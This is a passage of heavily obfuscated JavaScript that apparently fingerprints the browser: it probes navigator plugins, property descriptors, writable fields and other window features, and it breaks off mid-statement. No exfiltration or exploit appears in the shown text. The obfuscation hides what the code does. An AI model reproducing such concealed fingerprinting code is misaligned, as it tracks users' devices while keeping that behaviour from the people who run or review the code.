,Tk,cZ,Ik,E5,tJ,An,xF,Rw,TO,Kk,CI,kk,GX,rc,SY,vn,vz,G8,qj,Bf,zT,kI,gw,zf,jf,p8,HY,Vz,hX,wY,z4,wj,EX,VY,lz,JD,GT,ZM,DO,x5,HI,ZE,b4,wI,w2,Px,Qj,WC,ff,n2,xJ,tK,Kj,d6,cW,qg,g8,D2,MC,U1,BZ,GY,dK,HM,OK,Sj,cO,v7,d5,NP,zX,J,j4,TM,fj,Fn,Aj,Z6,bC,Ex,BT,Th,Km,hT,Nm,FZ,gD,LX,gc,x7,xT,k7,GO,tY,bg,l8,Mz,Nk,ng,L2,I6,Y,VM,Bz,G6,J8,KF,VU,dM,II,Xj,bU,E6,lM,jk,Ox,f0,Jx,jC,UZ,Y1,Ug,Nw,Ij,MU,s2,kz,sz,X4,XO,t8,kT,YP,b7,s8,zC,rP,kh,t7,U5,fY,gT,D0,TE,ZD,F8,px,B6,vx,mI,Jh,R8,Gc,dh,bm,Vh,TT,jM,S7,z6,GF,fF,CC,kY,IT,Uz,N6,SF,mg,N7,Mn,mC,l7,H8,hF,jX,wc,rj,m4,Vw,ZC,Pg,XE,w5,Rj,A2,Jj,hj,I7,w0,KO,ZO,v6,hm,sf,sI,Ih,cF,QJ,Gh,KJ,T0,vZ,cz,RP,OY,cM,bY,Ww,Cj,SJ,Sz,Of,B1,Oz,bZ,dX,cI,Kz,qn,Wz,Q6,tI,X8,Tj,VC,BX,XW,UK,mT,b6,Dm,s4,wE,dU,Tz,xx,nZ,bf,N2,sj,En,E1,hP,Tx,Gj,Tw,gg,QM,B0,M5,cn,LU,BC,n6,sh,tP,lK,gn,FY,AY,g5,m6,Xx,hn,Mk,fP,KD,Gm,Qn,zh,Bx,qX,lU,nj,AM,rE,Tn,KU,JE,dE,GI,nc,mh,R,vh,x4,lg,n1,AT,mn,R1,v0,gk,Z0,IX,tM,U7,Nf,nC,Kh,DT,NT,wU,d8,E8,j7,kn,tE,Z4,c6,LD,j0,vU,wm,cU,QU,EE,pj,lx,sT,X6,lF,bj,NU,FE,Xf,S1,V0,zP,Q,Y4,G4,K0,wW,nz,Dg,f5,S8,Kx,wO,OD,kf,dC,Nz,Hz,PF,Lg,A8,fJ,YY,bk,Dw,hf,ST,TK,BM,bF,bJ,tg,pC,vY,L8,nY,IE,bI,KI,kj,Ez,Oj,xj,SI,tf,P7,JC,fO,vm,Qh,jz,OT,K7,W4,C6,IM,Ej,Fh,qF,Sh,pI,BU,qh,TF,IO,LJ,lh,HD,Tc,rJ,QE,fU,S,A0,pm,gO,kM,j6,FX,mZ,PJ,IJ,DJ,mM,nx,Wx,Cz,cY,OU,BY,gm,Fk,g7,jO,EO,YX,JX,NM,tj,rD,LI,I0,sw,YC,AP,K6,qT,FU,HF,WE,ZJ,d0,s6,Zk,S5,sn,Ig,G,xg,nU,kD,hz,c8,rn,ME,XY,JW,YU,kK,LE,M8,B2,t5,Tg,XT,x6,VJ,P4,HX,Wn,dO,VP,UY,wZ,R0,SE,L0,BD,UP,CF,t6,sM,T7,O6,WO,Bk,Qc,tU,v8,O0,cJ,wJ,jJ,hk,Uj,HP,rk,AX,H5,FD,Bh,H1,pZ,Jz,vk,IF,FI,TC,A7,I2,JU,PO,MT,AJ,KY,kE,M7,GD,YE,Rc,GP,fI,mJ,FO,SK,E2,Lx,Jk,Cg,Dz,Lh,n0,Nj,G5,rK,r5,Gf,MP,zn,bz,l0,hJ,P1,l5,p4,LT,HC,Ng,qY,hZ,Xn,X7,N8,Kn,EK,rX,EY,vj,w4,nW,OM,Q0,UW,jh,mY,W0,UT,nT,ZT,TI,OI,pF,YD,FC,J0,k6,BI,XX,Cn,Zh,cf,lk,nO,Ph,T8,P0,SM,Nx,g0,rg,W2,x0,GM,PM,Vf,b0,JJ,mW,Jn,hE,vg,Sc,I8,JK,jc,gU,l6,Pm,T5,vw,VF,L6,ph,bx,xY,OJ,QZ,AU,hO,mz,TY,zm,SD,Az,q7,vT,qU,QD,S0,NC,Qg,M4,fk,DP,Oh,qz,B7,zj,xz,LY,SC,f7,T2,sJ,dx,pX,sC,C0,W6,WD,RC,d7,KM,xm,hC,IU,C7,Jf,CM,C8,R7,xC,rI,P8,RD,XU,EU,pk,V2,Fz,UM,pD,fE,k0,Vj,KC,Hx,V4,v5,X1,PW,w7,If,Sg,OF,kJ,dj,P6,dF,Ah,pE,rU,Cm,q8,F6,pY,MW,x1,NE,ln,GK,Wg,fT,qC,LZ,Pk,lP,dT;var mt=function(mmD,E5D){return mmD>>>E5D|mmD<<32-E5D;};var LcD=function(){zkD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var M4D=function(Ib){var Xt=Ib%4;if(Xt===2)Xt=3;var jDD=42+Xt;var s4D;if(jDD===42){s4D=function tfD(FfD,wDD){return FfD*wDD;};}else if(jDD===43){s4D=function J2D(ZfD,ZZD){return ZfD+ZZD;};}else{s4D=function qXD(vt,WKD){return vt-WKD;};}return s4D;};var N5D=function(){return XF["Math"]["floor"](XF["Math"]["random"]()*100000+10000);};var wFD=function St(EPD,LxD){'use strict';var qKD=St;switch(EPD){case AX:{var J4D=LxD[m1];var zZD=LxD[Hm];zY.push(Eg);if(TU(zZD,null)||ms(zZD,J4D[fg()[XI(gh)](kI,hd,vC(gh),xE)]))zZD=J4D[VE(typeof fg()[XI(IL)],'undefined')?fg()[XI(JY)](Y4D,Ol,Qr,YfD):fg()[XI(gh)](kI,xE,vC(gh),xE)];for(var V4D=DN[bM],AkD=new (XF[In()[NY(zV)].apply(null,[Ug,xE])])(zZD);nd(V4D,zZD);V4D++)AkD[V4D]=J4D[V4D];var qFD;return zY.pop(),qFD=AkD,qFD;}break;case Pm:{var HFD=LxD[m1];zY.push(Xr);var UWD=FJ()[HT(nn)].apply(null,[Os,rG,AV]);var zXD=FJ()[HT(nn)](Os,nl,AV);var XDD=FJ()[HT(r6)](vJ,F0,tQ);var pKD=[];try{var IcD=zY.length;var zKD=vC(vC(m1));try{UWD=HFD[FJ()[HT(BB)](z5D,r7,R8)];}catch(Ob){zY.splice(Dq(IcD,OE),Infinity,Xr);if(Ob[fg()[XI(Yg)].call(null,rY,JT,tp,jU)][FJ()[HT(w9)](HV,gY,rs)](XDD)){UWD=fg()[XI(Vp)](sg,bV,XM,YS);}}var ADD=XF[Z7()[Dn(Pn)](TA,xl,vC(OE))][In()[NY(IL)](rd,Hg)](lp(XF[Z7()[Dn(Pn)].apply(null,[TA,xl,F0])][qM(typeof fg()[XI(RU)],'undefined')?fg()[XI(XM)](ScD,r0,B8,Il):fg()[XI(JY)](vN,EJ,DY,GRD)](),DN[wl]))[qM(typeof Z7()[Dn(jE)],PY('',[][[]]))?Z7()[Dn(mO)](nH,JY,KT):Z7()[Dn(jU)](TA,QN,ZU)]();HFD[FJ()[HT(BB)](z5D,EC,R8)]=ADD;zXD=qM(HFD[FJ()[HT(BB)].apply(null,[z5D,gE,R8])],ADD);pKD=[d9(Ww,[VE(typeof Z7()[Dn(hd)],'undefined')?Z7()[Dn(jU)](m3,pA,EC):Z7()[Dn(MM)](sG,HU,vC(OE)),UWD]),d9(Ww,[FJ()[HT(zV)](KQ,B8,DcD),gH(zXD,OE)[Z7()[Dn(mO)](nH,JY,mO)]()])];var CRD;return zY.pop(),CRD=pKD,CRD;}catch(OcD){zY.splice(Dq(IcD,OE),Infinity,Xr);pKD=[d9(Ww,[Z7()[Dn(MM)](sG,HU,vC(gh)),UWD]),d9(Ww,[FJ()[HT(zV)](KQ,Nn,DcD),zXD])];}var Yt;return zY.pop(),Yt=pKD,Yt;}break;case r5:{var NxD=LxD[m1];zY.push(nZD);var C2D=fg()[XI(tC)](UB,JY,OE,Hw);var rRD=qM(typeof fg()[XI(I3)],'undefined')?fg()[XI(tC)](UB,tS,Cd,Hw):fg()[XI(JY)](CA,hs,vC([]),Zr);var zt=new (XF[In()[NY(Cd)](wXD,tp)])(new (XF[qM(typeof In()[NY(Rl)],PY('',[][[]]))?In()[NY(Cd)](wXD,tp):In()[NY(WI)](GxD,CxD)])(FJ()[HT(Up)].apply(null,[tT,bM,KXD])));try{var EZD=zY.length;var J5D=vC({});if(vC(vC(XF[In()[NY(kL)].apply(null,[L8,r7])][In()[NY(jE)](vPD,DC)]))&&vC(vC(XF[In()[NY(kL)].apply(null,[L8,r7])][In()[NY(jE)].apply(null,[vPD,DC])][qM(typeof FJ()[HT(mU)],PY('',[][[]]))?FJ()[HT(hv)](B8,LL,JD):FJ()[HT(pz)](N2D,Gv,xs)]))){var hFD=XF[In()[NY(jE)].call(null,vPD,DC)][FJ()[HT(hv)](B8,qp,JD)](XF[fg()[XI(KE)](FE,W8,Wh,sq)][Z7()[Dn(jE)](D8,nv,r0)],Z7()[Dn(tC)].apply(null,[X7,YV,F0]));if(hFD){C2D=zt[In()[NY(VL)](R8,Td)](hFD[Z7()[Dn(MM)].call(null,HE,HU,lJ)][Z7()[Dn(mO)](Eb,JY,tC)]());}}rRD=qM(XF[In()[NY(kL)](L8,r7)],NxD);}catch(lZD){zY.splice(Dq(EZD,OE),Infinity,nZD);C2D=VE(typeof In()[NY(ZS)],PY('',[][[]]))?In()[NY(WI)](hg,tN):In()[NY(DI)](QI,vO);rRD=VE(typeof In()[NY(rz)],PY([],[][[]]))?In()[NY(WI)](wWD,IDD):In()[NY(DI)](QI,vO);}var wmD=PY(C2D,v3(rRD,OE))[Z7()[Dn(mO)].apply(null,[Eb,JY,hd])]();var V5D;return zY.pop(),V5D=wmD,V5D;}break;case Vf:{zY.push(j2D);var kZD=XF[In()[NY(jE)](t3,DC)][qM(typeof fg()[XI(Nn)],'undefined')?fg()[XI(cxD)].apply(null,[Ht,hd,CQ,LkD]):fg()[XI(JY)](zb,mO,vC(vC({})),LV)]?XF[In()[NY(jE)].apply(null,[t3,DC])][hY()[J6(MM)](nn,UG,bV,jq,EA)](XF[qM(typeof In()[NY(Sq)],'undefined')?In()[NY(jE)](t3,DC):In()[NY(WI)](As,Ht)][fg()[XI(cxD)].apply(null,[Ht,tS,zS,LkD])](XF[fg()[XI(zg)](sRD,OE,hd,hM)]))[qM(typeof fg()[XI(WI)],PY('',[][[]]))?fg()[XI(UL)](N7,SO,lJ,tS):fg()[XI(JY)].apply(null,[LXD,Cd,WI,T3])](Z7()[Dn(lT)](Y2D,DC,tp)):FJ()[HT(nn)].call(null,Os,lC,OmD);var JWD;return zY.pop(),JWD=kZD,JWD;}break;case Y5:{zY.push(ZS);var DFD=fg()[XI(tC)](pg,lC,XM,Hw);try{var QDD=zY.length;var z2D=vC({});if(XF[fg()[XI(zg)](xPD,ZU,Hg,hM)]&&XF[fg()[XI(zg)].call(null,xPD,JT,ZS,hM)][In()[NY(hM)](Xq,lN)]&&XF[fg()[XI(zg)].apply(null,[xPD,JY,N0,hM])][In()[NY(hM)](Xq,lN)][J7()[IY(hg)].apply(null,[xn,vC(vC(OE)),FRD,bM,Bl,tT])]){var Tb=XF[qM(typeof fg()[XI(VL)],PY('',[][[]]))?fg()[XI(zg)](xPD,DI,OE,hM):fg()[XI(JY)](Qd,N0,vC(vC([])),mv)][In()[NY(hM)](Xq,lN)][J7()[IY(hg)].call(null,r0,tT,FRD,bM,Bl,qw)][Z7()[Dn(mO)](xRD,JY,OO)]();var xFD;return zY.pop(),xFD=Tb,xFD;}else{var L5D;return zY.pop(),L5D=DFD,L5D;}}catch(UXD){zY.splice(Dq(QDD,OE),Infinity,ZS);var VkD;return zY.pop(),VkD=DFD,VkD;}zY.pop();}break;case Uf:{zY.push(hp);var URD=qM(typeof fg()[XI(rG)],'undefined')?fg()[XI(tC)](GB,kL,EJ,Hw):fg()[XI(JY)](jmD,vC(vC([])),Rl,T2D);try{var hDD=zY.length;var xXD=vC(Hm);if(XF[fg()[XI(zg)].call(null,fRD,nl,mU,hM)][In()[NY(b8)].apply(null,[kv,Pj])]&&XF[fg()[XI(zg)].apply(null,[fRD,Rl,k8,hM])][In()[NY(b8)].apply(null,[kv,Pj])][gh]&&XF[qM(typeof fg()[XI(N0)],'undefined')?fg()[XI(zg)].apply(null,[fRD,qE,nv,hM]):fg()[XI(JY)](t2D,pz,zg,hZD)][In()[NY(b8)](kv,Pj)][DN[bM]][gh]&&XF[VE(typeof fg()[XI(pz)],'undefined')?fg()[XI(JY)].apply(null,[UcD,Wh,UL,I4D]):fg()[XI(zg)](fRD,zS,jE,hM)][In()[NY(b8)].apply(null,[kv,Pj])][gh][DN[bM]][FJ()[HT(bB)].call(null,ws,OE,TO)]){var nXD=VE(XF[fg()[XI(zg)].apply(null,[fRD,vC(gh),vC([]),hM])][In()[NY(b8)].call(null,kv,Pj)][gh][m2[FJ()[HT(V6)].call(null,lC,qp,Y0)]()][FJ()[HT(bB)].apply(null,[ws,Nn,TO])],XF[VE(typeof fg()[XI(nl)],'undefined')?fg()[XI(JY)](cT,UL,vC(vC({})),pkD):fg()[XI(zg)].call(null,fRD,tp,xs,hM)][In()[NY(b8)](kv,Pj)][gh]);var cWD=nXD?In()[NY(bM)](dfD,ws):In()[NY(OE)].apply(null,[sC,Dv]);var MfD;return zY.pop(),MfD=cWD,MfD;}else{var bFD;return zY.pop(),bFD=URD,bFD;}}catch(n4D){zY.splice(Dq(hDD,OE),Infinity,hp);var jt;return zY.pop(),jt=URD,jt;}zY.pop();}break;case Q4:{zY.push(rB);var rmD=fg()[XI(tC)](BV,pT,MM,Hw);if(XF[fg()[XI(zg)].apply(null,[Pg,lC,r0,hM])]&&XF[fg()[XI(zg)](Pg,RU,RU,hM)][In()[NY(b8)].call(null,DL,Pj)]&&XF[fg()[XI(zg)](Pg,vC(vC(gh)),LL,hM)][qM(typeof In()[NY(Nn)],'undefined')?In()[NY(b8)].apply(null,[DL,Pj]):In()[NY(WI)](MDD,sd)][FJ()[HT(Sq)](lKD,vC(vC({})),GI)]){var q4D=XF[fg()[XI(zg)](Pg,dI,UL,hM)][In()[NY(b8)](DL,Pj)][FJ()[HT(Sq)].apply(null,[lKD,vC(gh),GI])];try{var BxD=zY.length;var cmD=vC(vC(m1));var T4D=XF[Z7()[Dn(Pn)](G6,xl,RQ)][In()[NY(IL)](rU,Hg)](lp(XF[qM(typeof Z7()[Dn(lJ)],PY([],[][[]]))?Z7()[Dn(Pn)](G6,xl,vC(vC(OE))):Z7()[Dn(jU)](AFD,UJ,hs)][fg()[XI(XM)](A8,Wh,vC(vC({})),Il)](),z4D))[Z7()[Dn(mO)](BY,JY,F0)]();XF[fg()[XI(zg)](Pg,vC(gh),xn,hM)][In()[NY(b8)](DL,Pj)][FJ()[HT(Sq)](lKD,JY,GI)]=T4D;var xxD=VE(XF[fg()[XI(zg)].call(null,Pg,mO,Ol,hM)][In()[NY(b8)](DL,Pj)][FJ()[HT(Sq)].call(null,lKD,vC(vC(OE)),GI)],T4D);var m4D=xxD?In()[NY(bM)](FcD,ws):In()[NY(OE)](f7,Dv);XF[fg()[XI(zg)].apply(null,[Pg,k8,vO,hM])][In()[NY(b8)](DL,Pj)][FJ()[HT(Sq)].apply(null,[lKD,YS,GI])]=q4D;var FDD;return zY.pop(),FDD=m4D,FDD;}catch(L4D){zY.splice(Dq(BxD,OE),Infinity,rB);if(qM(XF[fg()[XI(zg)](Pg,Gg,OO,hM)][qM(typeof In()[NY(rz)],'undefined')?In()[NY(b8)](DL,Pj):In()[NY(WI)](vH,zDD)][FJ()[HT(Sq)](lKD,MM,GI)],q4D)){XF[fg()[XI(zg)].call(null,Pg,qw,vC(gh),hM)][In()[NY(b8)](DL,Pj)][FJ()[HT(Sq)](lKD,vC([]),GI)]=q4D;}var H5D;return zY.pop(),H5D=rmD,H5D;}}else{var LFD;return zY.pop(),LFD=rmD,LFD;}zY.pop();}break;case PF:{zY.push(Xb);var kRD=fg()[XI(tC)].apply(null,[Xs,KT,jE,Hw]);try{var SRD=zY.length;var IZD=vC(Hm);if(XF[fg()[XI(zg)].call(null,bT,vC({}),Rl,hM)][In()[NY(b8)].apply(null,[BRD,Pj])]&&XF[fg()[XI(zg)](bT,vC(vC([])),vC(OE),hM)][In()[NY(b8)].call(null,BRD,Pj)][gh]){var lPD=VE(XF[qM(typeof fg()[XI(Gv)],PY('',[][[]]))?fg()[XI(zg)].apply(null,[bT,Pn,Gv,hM]):fg()[XI(JY)](Xh,tT,kL,DV)][In()[NY(b8)](BRD,Pj)][rT()[gC(hg)].apply(null,[nn,HV,lN,UB,rz])](DN[Vq]),XF[fg()[XI(zg)](bT,tT,Ol,hM)][In()[NY(b8)](BRD,Pj)][gh]);var FKD=lPD?qM(typeof In()[NY(XM)],PY('',[][[]]))?In()[NY(bM)].apply(null,[ml,ws]):In()[NY(WI)](vL,tRD):In()[NY(OE)].apply(null,[CKD,Dv]);var OfD;return zY.pop(),OfD=FKD,OfD;}else{var D2D;return zY.pop(),D2D=kRD,D2D;}}catch(cfD){zY.splice(Dq(SRD,OE),Infinity,Xb);var FPD;return zY.pop(),FPD=kRD,FPD;}zY.pop();}break;case L2:{zY.push(bV);try{var ImD=zY.length;var rfD=vC(Hm);var d4D=gh;var EDD=XF[In()[NY(jE)](mV,DC)][FJ()[HT(hv)](B8,Gv,Zr)](XF[fg()[XI(jPD)](lS,lJ,vC(OE),LQ)][Z7()[Dn(jE)].apply(null,[OFD,nv,W8])],In()[NY(bB)].apply(null,[lO,B8]));if(EDD){d4D++;vC(vC(EDD[Z7()[Dn(MM)].call(null,cb,HU,r0)]))&&ms(EDD[VE(typeof Z7()[Dn(xs)],'undefined')?Z7()[Dn(jU)].apply(null,[Td,K4D,xs]):Z7()[Dn(MM)].call(null,cb,HU,xN)][Z7()[Dn(mO)].apply(null,[EcD,JY,xN])]()[In()[NY(Qr)](pg,sq)](In()[NY(Sq)].call(null,wh,lT)),qS(OE))&&d4D++;}var bmD=d4D[Z7()[Dn(mO)](EcD,JY,jE)]();var McD;return zY.pop(),McD=bmD,McD;}catch(jxD){zY.splice(Dq(ImD,OE),Infinity,bV);var CfD;return CfD=VE(typeof fg()[XI(Vq)],'undefined')?fg()[XI(JY)].apply(null,[JQ,vC(vC(OE)),Td,MDD]):fg()[XI(tC)].apply(null,[Yd,mO,vC(vC([])),Hw]),zY.pop(),CfD;}zY.pop();}break;case n2:{zY.push(bcD);if(XF[qM(typeof In()[NY(r6)],PY([],[][[]]))?In()[NY(kL)].call(null,xh,r7):In()[NY(WI)].apply(null,[GFD,Eh])][fg()[XI(KE)].apply(null,[GU,SO,vC(OE),sq])]){if(XF[In()[NY(jE)](Oq,DC)][FJ()[HT(hv)].call(null,B8,vC(vC(gh)),s7)](XF[In()[NY(kL)].call(null,xh,r7)][fg()[XI(KE)].call(null,GU,KT,rz,sq)][Z7()[Dn(jE)].apply(null,[GO,nv,gE])],VE(typeof fg()[XI(JT)],PY('',[][[]]))?fg()[XI(JY)].apply(null,[YxD,CQ,vJ,cH]):fg()[XI(z5D)].apply(null,[HRD,vC(OE),vC(vC(gh)),db]))){var Vt;return Vt=In()[NY(bM)](w5D,ws),zY.pop(),Vt;}var XRD;return XRD=In()[NY(DI)](wO,vO),zY.pop(),XRD;}var RKD;return RKD=fg()[XI(tC)].apply(null,[rs,tS,Rl,Hw]),zY.pop(),RKD;}break;case GF:{zY.push(FM);var JPD;return JPD=vC(jS(Z7()[Dn(jE)].apply(null,[z4D,nv,vO]),XF[qM(typeof In()[NY(Qr)],'undefined')?In()[NY(kL)](KcD,r7):In()[NY(WI)](RFD,Hb)][hY()[J6(Xh)].call(null,zV,jG,Pn,RY,mfD)][fg()[XI(cQ)].apply(null,[KG,vC(OE),Ad,Yd])][VE(typeof FJ()[HT(gE)],PY([],[][[]]))?FJ()[HT(pz)](ZV,UL,UV):FJ()[HT(XN)](XM,b8,UY)])||jS(qM(typeof Z7()[Dn(qp)],PY([],[][[]]))?Z7()[Dn(jE)](z4D,nv,Ad):Z7()[Dn(jU)].call(null,Hw,qRD,OE),XF[In()[NY(kL)](KcD,r7)][hY()[J6(Xh)].call(null,zV,jG,DY,IL,mfD)][fg()[XI(cQ)].apply(null,[KG,k8,wl,Yd])][qM(typeof fg()[XI(qw)],'undefined')?fg()[XI(IG)].call(null,lxD,qE,XM,hU):fg()[XI(JY)](JRD,r7,Rl,txD)])),zY.pop(),JPD;}break;}};var Gt=function jb(Z2D,PDD){'use strict';var WZD=jb;switch(Z2D){case Q4:{var KKD=PDD[m1];zY.push(XH);if(XF[In()[NY(zV)](jXD,xE)][Z7()[Dn(Gv)](d7,Uh,gh)](KKD)){var t4D;return zY.pop(),t4D=KKD,t4D;}zY.pop();}break;case G1:{var k4D=PDD[m1];var pPD;zY.push(wV);return pPD=XF[In()[NY(jE)](H7,DC)][hY()[J6(MM)](nn,UG,RY,Hw,gT)](k4D)[FJ()[HT(jPD)].apply(null,[Kl,vC(vC(gh)),VY])](function(x4D){return k4D[x4D];})[m2[FJ()[HT(V6)](lC,gI,c8)]()],zY.pop(),pPD;}break;case Y5:{var p5D=PDD[m1];zY.push(kL);var jRD=p5D[FJ()[HT(jPD)](Kl,VQ,JxD)](function(k4D){return jb.apply(this,[G1,arguments]);});var fmD;return fmD=jRD[fg()[XI(UL)].apply(null,[HmD,kL,lN,tS])](Z7()[Dn(lT)](qw,DC,UL)),zY.pop(),fmD;}break;case qZ:{zY.push(lRD);try{var vZD=zY.length;var b5D=vC([]);var k5D=PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(XF[FJ()[HT(Gg)].apply(null,[hV,bV,V5])](XF[fg()[XI(zg)](Wt,vC(vC(gh)),rz,hM)][Z7()[Dn(G4D)](n8,Yg,EJ)]),v3(XF[FJ()[HT(Gg)].call(null,hV,vC([]),V5)](XF[VE(typeof fg()[XI(ZU)],'undefined')?fg()[XI(JY)](Jb,vC(vC({})),Td,t5D):fg()[XI(zg)].apply(null,[Wt,vC(vC([])),RQ,hM])][rL()[cA(V6)](r0,ncD,ZY,qw,lJ,w9)]),OE)),v3(XF[FJ()[HT(Gg)](hV,JY,V5)](XF[fg()[XI(zg)].call(null,Wt,vC([]),vC(vC({})),hM)][fg()[XI(mq)](Kz,qE,pT,rG)]),DN[hg])),v3(XF[qM(typeof FJ()[HT(KT)],PY('',[][[]]))?FJ()[HT(Gg)](hV,UL,V5):FJ()[HT(pz)].call(null,gkD,tC,Eb)](XF[qM(typeof fg()[XI(hl)],PY([],[][[]]))?fg()[XI(zg)].call(null,Wt,B8,vC(vC(gh)),hM):fg()[XI(JY)].apply(null,[Xp,vC([]),xs,vFD])][In()[NY(s2D)].call(null,bg,Gv)]),bM)),v3(XF[FJ()[HT(Gg)](hV,hg,V5)](XF[Z7()[Dn(Pn)](C1,xl,VQ)][Z7()[Dn(J3)].call(null,DE,KQ,zg)]),nn)),v3(XF[FJ()[HT(Gg)].call(null,hV,vJ,V5)](XF[VE(typeof fg()[XI(Ol)],'undefined')?fg()[XI(JY)](VmD,bV,JY,RWD):fg()[XI(zg)](Wt,kL,UL,hM)][Z7()[Dn(xWD)](v8,bM,rz)]),kL)),v3(XF[FJ()[HT(Gg)](hV,vC(vC(OE)),V5)](XF[qM(typeof fg()[XI(vJ)],'undefined')?fg()[XI(zg)](Wt,OE,tp,hM):fg()[XI(JY)](rs,mO,hs,Pt)][FJ()[HT(tN)](Rn,vC(vC([])),A2D)]),zV)),v3(XF[FJ()[HT(Gg)](hV,k8,V5)](XF[fg()[XI(zg)].call(null,Wt,Yg,Ol,hM)][rL()[cA(wl)](Fj,D4D,Yg,lC,Hw,jE)]),YS)),v3(XF[qM(typeof FJ()[HT(TV)],'undefined')?FJ()[HT(Gg)].call(null,hV,gE,V5):FJ()[HT(pz)](zI,xN,ZU)](XF[fg()[XI(zg)](Wt,B8,vC(OE),hM)][Z7()[Dn(CQ)](V5,YL,lT)]),pz)),v3(XF[FJ()[HT(Gg)].apply(null,[hV,XM,V5])](XF[VE(typeof fg()[XI(B8)],PY('',[][[]]))?fg()[XI(JY)].apply(null,[lFD,gI,xs,vO]):fg()[XI(zg)](Wt,vC(vC(gh)),vC(OE),hM)][qM(typeof Z7()[Dn(bA)],PY('',[][[]]))?Z7()[Dn(hl)].apply(null,[PU,MI,pT]):Z7()[Dn(jU)](hM,RkD,tp)]),Hg)),v3(XF[FJ()[HT(Gg)].call(null,hV,mU,V5)](XF[fg()[XI(zg)].apply(null,[Wt,vC(vC(gh)),Cd,hM])][qM(typeof rT()[gC(Hg)],'undefined')?rT()[gC(V6)](KT,cS,W8,Q7,xN):rT()[gC(KT)](C3,OPD,DI,KE,vC({}))]),jE)),v3(XF[FJ()[HT(Gg)](hV,rG,V5)](XF[fg()[XI(zg)].call(null,Wt,lC,vC(vC({})),hM)][FJ()[HT(wv)](PXD,xN,Ej)]),Pn)),v3(XF[qM(typeof FJ()[HT(R2D)],PY([],[][[]]))?FJ()[HT(Gg)](hV,LL,V5):FJ()[HT(pz)](XxD,bV,Lp)](XF[fg()[XI(zg)].call(null,Wt,vC([]),ZU,hM)][fg()[XI(jZD)](MT,Gg,Ad,hd)]),vJ)),v3(XF[FJ()[HT(Gg)].call(null,hV,mU,V5)](XF[fg()[XI(zg)](Wt,tT,Os,hM)][fg()[XI(QfD)](sO,gY,MM,mO)]),KT)),v3(XF[qM(typeof FJ()[HT(DI)],PY('',[][[]]))?FJ()[HT(Gg)](hV,Pn,V5):FJ()[HT(pz)](RB,hd,Gd)](XF[VE(typeof fg()[XI(gE)],PY('',[][[]]))?fg()[XI(JY)](P5D,rz,MM,Yr):fg()[XI(zg)](Wt,Os,xN,hM)][rL()[cA(Td)].apply(null,[tC,vM,Pn,tT,jU,K4D])]),WI)),v3(XF[VE(typeof FJ()[HT(nn)],'undefined')?FJ()[HT(pz)](xcD,Fj,OmD):FJ()[HT(Gg)](hV,W8,V5)](XF[fg()[XI(zg)](Wt,bV,zS,hM)][In()[NY(VDD)](sC,p9)]),ZY)),v3(XF[VE(typeof FJ()[HT(kL)],'undefined')?FJ()[HT(pz)].call(null,z5D,hd,WY):FJ()[HT(Gg)](hV,lT,V5)](XF[fg()[XI(zg)](Wt,xs,lJ,hM)][VE(typeof J7()[IY(SO)],PY([],[][[]]))?J7()[IY(pz)].call(null,Nn,gE,hp,xWD,DXD,Qr):J7()[IY(xs)](Fj,vC({}),wr,SO,Eg,xn)]),MM)),v3(XF[VE(typeof FJ()[HT(lv)],PY('',[][[]]))?FJ()[HT(pz)](FRD,vC(OE),zb):FJ()[HT(Gg)](hV,lJ,V5)](XF[VE(typeof fg()[XI(HU)],PY('',[][[]]))?fg()[XI(JY)].call(null,D6,vC(vC({})),zS,qcD):fg()[XI(zg)](Wt,pz,vC(vC(gh)),hM)][Z7()[Dn(TQ)].apply(null,[w6,DY,Yg])]),jU)),v3(XF[FJ()[HT(Gg)].apply(null,[hV,lC,V5])](XF[fg()[XI(zg)](Wt,Gv,b8,hM)][Z7()[Dn(JV)](lFD,Up,jq)]),jq)),v3(XF[qM(typeof FJ()[HT(HU)],PY('',[][[]]))?FJ()[HT(Gg)](hV,vC(OE),V5):FJ()[HT(pz)].call(null,fB,vC(OE),nn)](XF[fg()[XI(zg)].apply(null,[Wt,vC(vC(gh)),vC(gh),hM])][qM(typeof In()[NY(On)],PY('',[][[]]))?In()[NY(JT)](gFD,I2D):In()[NY(WI)](mZD,q3)]),DN[DY])),v3(XF[FJ()[HT(Gg)].apply(null,[hV,ZU,V5])](XF[fg()[XI(zg)].call(null,Wt,Ol,RY,hM)][hY()[J6(Vn)].apply(null,[RY,ml,V6,vC(vC([])),j5D])]),m2[fg()[XI(Gv)].call(null,Sh,Hg,EC,bB)]())),v3(XF[VE(typeof FJ()[HT(Xr)],PY([],[][[]]))?FJ()[HT(pz)](BXD,vC(vC(gh)),Lt):FJ()[HT(Gg)](hV,nv,V5)](XF[fg()[XI(zg)](Wt,DC,vC(OE),hM)][FJ()[HT(wS)].apply(null,[G9,zg,wb])]),gE)),v3(XF[FJ()[HT(Gg)].apply(null,[hV,Nn,V5])](XF[fg()[XI(zg)].apply(null,[Wt,bV,YS,hM])][Z7()[Dn(Pj)](Eh,mq,Td)]),lJ)),v3(XF[qM(typeof FJ()[HT(xWD)],PY('',[][[]]))?FJ()[HT(Gg)](hV,mU,V5):FJ()[HT(pz)].call(null,UJ,vC({}),WPD)](XF[Z7()[Dn(Hw)](qmD,Qr,Hg)][qM(typeof fg()[XI(xn)],PY('',[][[]]))?fg()[XI(zV)](VT,RY,MM,V6):fg()[XI(JY)](HV,zV,LL,LZD)]),UL)),v3(XF[FJ()[HT(Gg)](hV,hs,V5)](XF[Z7()[Dn(Pn)](C1,xl,gh)][fg()[XI(Gd)](V7,mU,vC({}),Uh)]),EJ));var CFD;return zY.pop(),CFD=k5D,CFD;}catch(v2D){zY.splice(Dq(vZD,OE),Infinity,lRD);var bH;return zY.pop(),bH=gh,bH;}zY.pop();}break;case Ww:{zY.push(lr);var f2D=XF[In()[NY(kL)](hn,r7)][FJ()[HT(V9)].call(null,nl,F0,cE)]?OE:gh;var hkD=XF[In()[NY(kL)](hn,r7)][FJ()[HT(Bl)].call(null,xQ,Hw,En)]?OE:gh;var ckD=XF[qM(typeof In()[NY(Dv)],PY('',[][[]]))?In()[NY(kL)].call(null,hn,r7):In()[NY(WI)](xE,RL)][VE(typeof FJ()[HT(z5D)],'undefined')?FJ()[HT(pz)](CB,Vq,DwD):FJ()[HT(LZD)](zL,pT,t8)]?OE:gh;var zID=XF[In()[NY(kL)](hn,r7)][qM(typeof 